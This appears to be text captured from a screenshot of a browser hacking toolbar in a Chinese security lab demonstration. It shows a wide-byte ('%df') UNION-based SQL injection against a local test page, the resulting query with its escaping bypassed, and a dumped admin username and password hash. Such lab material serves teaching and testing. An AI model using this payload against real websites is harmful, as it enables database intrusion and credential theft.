 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTM
Load URL
http://127.0.0.1/index.php?id=-1 %df' union select 1,2,concat(name,char(58),pass) from admin -- '
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
执行的sql语句是:SELECT * FROM news WHERE tid='-1 運' union select 1,2,concat(name,char(58),pass) from admin -- \''
2
红日安全
admin:21232f297a57a5a743894a0e4a801fc3